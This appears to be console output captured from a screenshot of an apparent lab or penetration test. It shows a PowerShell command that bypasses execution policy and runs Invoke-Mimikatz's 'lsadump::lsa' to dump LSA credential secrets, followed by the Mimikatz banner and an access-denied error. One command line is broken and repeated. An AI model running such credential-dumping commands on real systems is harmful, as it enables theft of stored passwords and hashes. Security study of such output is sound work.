 c:\Users\nico\AppData\Local\Temp>powershell -exec bypass -c ". .\reel.ps1; Invoke-Mimikatz
ump::lsa'"
powershell -exec bypass -c ". .\reel.ps1; Invoke-Mimikatz -Command 'lsadump::lsa'"
  .#####.   mimikatz 2.2.0 (x64) #19041 Jul 24 2021 11:00:11
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # lsadump::lsa
ERROR kuhl_m_lsadump_lsa ; SamConnect c0000022
c:\Users\nico\AppData\Local\Temp>